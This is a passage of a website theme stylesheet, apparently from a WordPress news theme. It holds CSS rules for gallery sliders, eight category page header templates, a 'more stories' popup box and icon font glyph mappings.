    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 640px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 484px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-button {
    margin: 0 5px;
  }
  .td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-2 {
      display: none;
    }
  }
  .td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
  }
  .td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
  }
  .td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
  }
  .td-doubleSlider-2 .td-button {
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
      top: -9px !important;
    }
  }
  .td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
      height: 58px;
      width: 56px;
    }
  }
  .td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
  }
  .td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
  }
  .td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on td_module_15 in homepage loop - on 3 columns
  */
  .td-pb-span12 .td-slide-on-2-columns .td-slide-galery-figure {
    width: 1068px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on post with VC in text widget
  */
  .single .td-pb-span12 .wpb_text_column .td-slide-on-2-columns .td-slide-galery-figure {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      General Category Templates
  */
  .td-pulldown-filter-list {
    display: none;
  }
  .td-category-pulldown-filter:hover .td-pulldown-filter-list {
    display: block;
  }
  .td-category-header {
    background-color: #fff;
    clear: both;
  }
  .td-category-header .td-container {
    position: relative;
  }
  .td-category-header .td-page-title {
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    margin-bottom: 0;
  }
  .td-category-header .entry-category a {
    font-size: 11px;
    padding: 4px 8px 5px 8px;
  }
  .td-category-header .td-category-pulldown-filter {
    position: absolute;
    top: 49px;
    right: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-header .td-category-pulldown-filter {
      top: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-category-header .td-category-pulldown-filter {
      top: 50px;
      right: 10px;
    }
  }
  .td-category-header .td-pulldown-filter-display-option {
    background-color: #222222;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    cursor: pointer;
    padding: 5px 13px 4px 13px;
    font-size: 11px;
    white-space: nowrap;
  }
  .td-category-header .td-icon-menu-down {
    font-size: 9px;
    margin-left: 5px;
    position: relative;
    top: -1px;
  }
  .td-category-header .td-pulldown-filter-list {
    position: absolute;
    z-index: 2;
    right: 0;
    background-color: #222222;
    padding: 6px 0;
    text-align: left;
    margin: 4px 0 0;
    min-width: 113px;
  }
  .td-category-header .td-pulldown-filter-list a {
    background-color: transparent !important;
  }
  .td-category-header .td-pulldown-filter-item {
    list-style: none;
    margin-left: 0;
    line-height: 1;
  }
  .td-category-header .td-pulldown-category-filter-link {
    padding: 0 13px;
    display: inline-block;
    font-size: 10px;
    line-height: 24px;
    width: 100%;
    color: #fff;
    text-transform: none;
  }
  .td-category-header .td-pulldown-category-filter-link:hover {
    color: #4db2ec;
  }
  .td-category-description {
    width: 90%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-description {
      width: 100%;
    }
  }
  .td-category-description p {
    font-style: italic;
    font-family: 'Open Sans', arial, sans-serif;
    color: #777;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 15px;
  }
  @-moz-document url-prefix() {
    .td-category-header .td-pulldown-filter-display-option {
      padding: 4px 13px 5px 13px;
    }
  }
  .td-category-siblings {
    z-index: 2;
    opacity: 0;
    width: 744px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-siblings {
      width: 560px;
    }
  }
  @media (max-width: 767px) {
    .td-category-siblings {
      margin-right: 0;
      width: auto;
    }
  }
  .td-category-siblings .td-category {
    display: inline-block;
    vertical-align: top;
    height: 20px;
    overflow: hidden;
  }
  .td-category-siblings .td-subcat-more {
    line-height: 1;
    padding: 4px 5px 3px;
  }
  .td-category-siblings .td-subcat-dropdown {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    position: absolute;
    border: 1px solid #eaeaea;
    color: #222;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-siblings .td-subcat-dropdown {
      position: absolute;
      top: 0;
    }
  }
  .td-category-siblings .td-subcat-dropdown i {
    margin: 0;
    top: 0;
  }
  .td-category-siblings .td-subcat-dropdown ul {
    z-index: 999;
    border: 1px solid #e6e6e6;
    margin: 0;
  }
  .td-category-siblings .td-subcat-dropdown:hover {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul {
    display: block;
    border-color: #222;
    right: -1px;
    top: 23px;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul:before {
    background-color: #222;
    content: '';
    height: 4px;
    position: absolute;
    right: -1px;
    top: -5px;
    width: 21px;
  }
  .td-category-siblings .td-subcat-dropdown li {
    list-style: none;
    margin-left: 0;
  }
  .td-category-siblings .td-subcat-dropdown a {
    display: block;
    color: #fff;
    padding: 0 13px;
    white-space: nowrap;
    text-transform: none;
    font-size: 10px;
  }
  .td-category-siblings .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-js-loaded .td-category-siblings {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  .category .td-crumb-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-crumb-container {
      margin-bottom: 3px;
      padding-top: 15px;
    }
  }
  .category .td-category-grid .td_block_wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-category-grid .td_block_wrap {
      padding-bottom: 40px;
    }
  }
  .category .td-main-content .td-load-more-wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-main-content .td-load-more-wrap {
      margin-bottom: 26px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 1
  */
  .td_category_template_1 .td-category-header {
    padding-bottom: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_1 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-description p {
      margin-top: 9px;
    }
  }
  .td_category_template_1 .td-category-pulldown-filter {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
    margin-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
      margin-bottom: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 2
  */
  .td_category_template_2 .td-category-header {
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_2 .td-category-pulldown-filter {
    top: 42px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_2 .td-category-pulldown-filter {
      top: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_2 .td-crumb-container {
    margin-bottom: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-crumb-container {
      padding-top: 15px;
      margin-bottom: 3px;
    }
  }
  .td_category_template_2 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 0;
    }
  }
  .td_category_template_2 .td-category-grid {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-grid {
      padding-top: 21px;
    }
  }
  .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
      padding-top: 21px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 3
  */
  .td_category_template_3 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_3 .td-crumb-container {
    margin-bottom: 2px;
  }
  .td_category_template_3 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td_category_template_3 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_3 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_3 .td-category,
  .td_category_template_3 .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_3 .td-current-sub-category {
    background-color: #4db2ec;
  }
  .td_category_template_3 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-pulldown-filter {
      top: 80px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_3 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 4
  */
  .td_category_template_4 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_4 .td-crumb-container {
    margin-bottom: 3px;
  }
  .td_category_template_4 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_4 .td-category-siblings .td-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-siblings .td-category a {
    background-color: transparent;
    color: #222222;
    border: 1px solid #eaeaea;
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_4 .td-category-siblings .td-category a:hover {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #222222;
    border-color: #222222;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_4 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_4 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-pulldown-filter {
      top: 81px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_4 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 5
  */
  .td_category_template_5 .td-category-header {
    padding-bottom: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 20px;
    padding-top: 20px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 15px;
      padding-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 9px;
      padding-top: 9px;
    }
  }
  .td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 52px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 0;
    }
  }
  .td_category_template_5 .td-category-pulldown-filter {
    top: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-pulldown-filter {
      top: 11px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_5 .td-page-title {
    margin-top: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_5 .td-page-title {
      margin-top: 13px;
    }
  }
  .td_category_template_5 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 4px;
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 6
  */
  .td_category_template_6 .td-category-header {
    margin: 0 auto;
    width: 1164px;
    min-height: 364px;
    display: table;
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 0;
  }
  @media (max-width: 1180px) {
    .td_category_template_6 .td-category-header {
      width: 100%;
    }
  }
  .td_category_template_6 .td-category-header .td-page-title,
  .td_category_template_6 .td-category-header p {
    color: #fff;
  }
  .td_category_template_6 .td-pulldown-container {
    width: 1068px;
    height: 51px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-pulldown-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-pulldown-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-pulldown-container {
      width: 100%;
    }
  }
  .td_category_template_6 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1068px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
      text-align: left;
      width: 100%;
    }
  }
  .td_category_template_6 .entry-crumbs,
  .td_category_template_6 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_6 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      bottom: 0;
      margin: auto;
      position: relative;
    }
  }
  .td_category_template_6 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_6 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_6 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_6 .td-category-description {
    width: 100%;
  }
  .td_category_template_6 .td-category-description p {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  @-moz-document url-prefix() {
    .td_category_template_6 .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
  }
  .td-category-title-holder {
    display: table-cell;
    padding: 110px 15%;
    z-index: 2;
    text-align: center;
    vertical-align: middle;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder {
      padding: 80px 5%;
    }
  }
  .td-category-title-holder .td-page-title {
    font-weight: 500;
    font-size: 36px;
    line-height: 54px;
  }
  .td-category-title-holder .entry-title.td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder .entry-title.td-page-title {
      font-size: 30px;
      line-height: 40px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 7
  */
  .td_category_template_7 .td-category-header {
    margin-bottom: 0;
    position: relative;
  }
  .td_category_template_7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_7 .td-pulldown-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-pulldown-container {
      height: 56px;
      position: absolute;
      left: 0;
      bottom: 0;
      right: 0;
      margin: auto;
      width: 100%;
    }
  }
  .td_category_template_7 .td-category-title-holder {
    padding: 80px 15% 89px;
    display: table;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-title-holder {
      padding: 60px 5% 69px;
    }
  }
  .td_category_template_7 .td-category-pulldown-filter {
    top: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      margin: auto;
      position: relative;
      bottom: 0;
      top: auto;
    }
  }
  .td_category_template_7 .td-category-description {
    width: 100%;
  }
  .td_category_template_7 .td-category-description p {
    margin-top: 25px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-description p {
      margin-bottom: 28px;
      margin-top: 7px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 8
  */
  .td_category_template_8 .td-category-header {
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    margin-bottom: 0;
    z-index: 0;
  }
  .td_category_template_8 .td-category-header .td-container {
    height: 364px;
    display: table;
  }
  .td_category_template_8 .td-category-header .td-page-title,
  .td_category_template_8 .td-category-header p {
    color: #fff;
  }
  .td_category_template_8 .td-category-header .td-page-title {
    margin-top: -14px;
  }
  .td_category_template_8 .td-category-header .td-category {
    margin-bottom: 0;
    vertical-align: top;
  }
  .td_category_template_8 .td-category-header .td-category a {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_8 .td-category-header .td-category a:hover {
    border-color: #fff;
    background-color: #fff;
    color: #000;
    opacity: 1;
  }
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_8 .td-crumb-container {
    z-index: 3;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_8 .entry-crumbs,
  .td_category_template_8 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_8 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_8 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_8 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_8 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_8 .td-category-description {
    margin-top: 16px;
    width: 100%;
  }
  .td_category_template_8 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_8 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  .td_category_template_8 .td-main-content-wrap {
    padding-top: 48px;
  }
  .td_category_template_8 .td-category-title-holder {
    text-align: left;
    position: relative;
    padding: 63px 5% 63px 0;
  }
  .td_category_template_8 .td-category-siblings {
    margin-top: 12px;
  }
  .td_category_template_8 .td-subcat-dropdown {
    padding: 0;
    color: #fff;
    vertical-align: top;
  }
  @-moz-document url-prefix() {
    .td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
    .td_category_template_8 .td-category-header .td-category a {
      padding: 4px 7px 3px;
    }
  }
  /**
  * More stories box
  */
  .td-more-articles-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    position: fixed;
    width: 341px;
    bottom: 48px;
    right: -384px;
    background-color: #fff;
    padding: 16px 20px 0 20px;
    border-style: solid;
    border-color: #ededed;
    border-width: 1px 0 1px 1px;
    z-index: 9999;
    visibility: hidden;
    -webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    /* custom */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-more-articles-box {
      display: none !important;
    }
  }
  .td-more-articles-box-title {
    font-family: 'Open Sans', arial, sans-serif;
    color: #222;
    font-size: 17px;
    font-weight: 600;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    min-width: 300px;
    margin-bottom: 18px;
  }
  .td-content-more-articles-box .td_module_1,
  .td-content-more-articles-box .td_module_3 {
    padding-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_4 {
    margin-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_2 {
    padding-bottom: 10px;
  }
  .td-content-more-articles-box .td_module_5:last-child,
  .td-content-more-articles-box .td_module_9:last-child {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .td-content-more-articles-box .td-module-thumb {
    height: auto !important;
  }
  .td-close-more-articles-box {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    left: 14px;
    top: 21px;
    line-height: 26px;
    padding: 2px 11px;
    font-size: 17px;
  }
  .td-front-end-display-block {
    right: 0;
    visibility: visible;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  @font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?8');
    src: url('images/icons/newspaper.eot?8#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?8') format('woff'), url('images/icons/newspaper.ttf?8') format('truetype'), url('images/icons/newspaper.svg?7#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icon-"]:before,
  [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
  }
  .td-icon-logout:before {
    content: '\e800';
  }
  .td-icon-down:before {
    content: '\e801';
  }
  .td-icon-left:before {
    content: '\e802';
  }
  .td-icon-right:before {
    content: '\e803';
  }
  .td-icon-up:before {
    content: '\e804';
  }
  .td-icon-views:before {
    content: '\e805';
  }
  .td-icon-menu-down:before {
    content: '\e806';
  }
  .td-icon-left-arrow:before {
    content: '\e807';
  }
  .td-icon-right-arrow:before {
    content: '\e808';
  }
  .td-icon-menu-up:before {
    content: '\e809';
  }
  .td-icon-search:before {
    content: '\e80a';
  }
  .td-icon-user:before {
    content: '\e80b';
  }
  .td-icon-menu-left:before {
    content: '\e80c';
  }
  .td-icon-menu-right:before {
    content: '\e80d';
  }
  .td-icon-star:before {
    content: '\e80f';
  }
  .td-icon-mail:before {
    content: '\e810';
  }
  .td-icon-behance:before {
    content: '\e811';
  }
  .td-icon-blogger:before {
    content: '\e812';
  }
  .td-icon-delicious:before {
    content: '\e813';
  }
  .td-icon-deviantart:before {
    content: '\e814';
  }
  .td-icon-digg:before {
    content: '\e815';
  }
  .td-icon-dribbble:before {
    content: '\e816';
  }
  .td-icon-evernote:before {
    content: '\e817';
  }
  .td-icon-facebook:before {
    content: '\e818';
  }
  .td-icon-flickr:before {
    content: '\e819';
  }
  .td-icon-forrst:before {
    content: '\e81a';
  }
  .td-icon-googleplus:before {
    content: '\e81b';
  }
  .td-icon-html5:before {
    content: '\e81c';
  }
  .td-icon-instagram:before {
    content: '\e81d';
  }
  .td-icon-lastfm:before {
    content: '\e81e';
  }
  .td-icon-linkedin:before {
    content: '\e81f';
  }
  .td-icon-mail-1:before {
    content: '\e820';
  }
  .td-icon-myspace:before {
    content: '\e821';
  }
  .td-icon-path:before {
    content: '\e822';
  }
  .td-icon-paypal:before {
    content: '\e823';
  }
  .td-icon-picasa:before {
    content: '\e824';
  }
  .td-icon-pinterest:before {
    content: '\e825';
  }
  .td-icon-posterous:before {
    content: '\e826';
  }
  .td-icon-reddit:before {
    content: '\e827';
  }
  .td-icon-rss:before {
    content: '\e828';
  }
  .td-icon-share:before {
    content: '\e829';
  }
  .td-icon-skype:before {
    content: '\e82a';
  }
  .td-icon-soundcloud:before {
    content: '\e82b';
  }
  .td-icon-spotify:before {
    content: '\e82c';
  }
  .td-icon-stackoverflow:before {
    content: '\e82d';
  }
  .td-icon-steam:before {
    content: '\e82e';
  }
  .td-icon-stumbleupon:before {
    content: '\e82f';
  }
  .td-icon-tumblr:before {
    content: '\e830';
  }
  .td-icon-twitter:before {
    content: '\e831';
  }
  .td-icon-vimeo:before {
    content: '\e832';
  }
  .td-icon-windows:before {
    content: '\e833';
  }
  .td-icon-wordpress:before {
    content: '\e834';
  }
  .td-icon-yahoo:before {
    content: '\e835';
  }
  .td-icon-youtube:before {
    content: '\e836';
  }
  .td-icon-vk:before {
    content: '\e837';
  }
  .td-icon-grooveshark:before {
    content: '\e838';
  }
  .td-icon-star-empty:before {
    content: '\e839';
  }
  .td-icon-star-half:before {
    content: '\e83a';
  }
  .td-icon-close:before {
